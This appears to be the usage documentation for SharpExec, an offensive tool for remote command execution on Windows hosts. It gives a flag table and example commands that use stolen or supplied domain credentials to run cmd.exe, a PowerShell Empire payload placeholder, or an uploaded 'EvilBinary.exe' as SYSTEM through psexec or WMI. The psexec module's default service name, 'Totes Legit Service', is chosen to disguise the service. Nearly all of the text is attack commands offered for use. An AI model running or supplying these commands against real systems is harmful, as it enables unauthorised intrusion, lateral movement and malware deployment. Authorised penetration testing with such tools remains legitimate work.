 SharpExec Flags
---------------
Flags                Required    Description
-----                --------    -----------
-m                   True        Set Module [psexec,wmi], -m=psexec
-i                   True        Set rhost, -i=192.168.0.10
-e                   True        Set execution path, -e=C:\Windows\System32\cmd.exe
-d                   False       Set domain, -d=MyDomain
-u                   False       Set username, -u=TargetUser
-p                   False       Set password, -p=MyP@ssw0rd!
-c                   False       Set command arguments, -c="All Your Args Here"
-f                   False       Set local file location to upload, -f="C:\Users\My User\Desktop\Evil.exe"
--serviceName        False       Set service name for psexec module, default set to Legit
--serviceDisplay     False       Set service display name for psexec module, default set to Totes Legit Service
Examples - more found on github page
------------------------------------
Execute remote commands as nt/system user via native psexec functionality - requires admin
------------------------------------------------------------------------------------------
c:\> SharpExec.exe -m=psexec -i=192.168.0.10 -d=MyDomain -u=MyUser -p=MyP@ssw0rd -e=C:\Windows\System32\cmd.exe -c="/c <Powershell Empire Payload>"
Execute remote commands via WMI - requires admin
------------------------------------------------
c:\> SharpExec.exe -m=wmi -i=192.168.0.10 -d=MyDomain -u=MyUser -p=MyP@ssw0rd -e=C:\Windows\System32\cmd.exe -c="/c <Powershell Empire Payload>"
Upload local binary and execute it as nt/system user via native psexec functionality - requires admin
-----------------------------------------------------------------------------------------------------
c:\> SharpExec.exe -m=psexec -i=192.168.0.10 -d=MyDomain -u=MyUser -p=MyP@ssw0rd -f="C:\Users\My User\Desktop\EvilBinary.exe"-e=C:\Users\TargetUser\Desktop\EvilBinary.exe -
c="My Args Here"